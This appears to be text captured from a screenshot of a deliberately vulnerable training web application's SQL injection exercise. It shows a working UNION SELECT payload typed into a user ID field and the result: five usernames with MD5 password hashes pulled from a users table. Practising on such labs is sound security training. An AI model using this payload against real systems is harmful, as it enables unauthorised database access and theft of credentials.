 Vulnerability: SQL Injection
User ID: ' UNION SELECT user, password from users # Submit
ID: ' UNION SELECT user, password from users #
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
1
ID: ' UNION SELECT user, password from users #
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
2
ID: ' UNION SELECT user, password from users #
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
3
ID: ' UNION SELECT user, password from users #
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
4
ID: ' UNION SELECT user, password from users #
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
5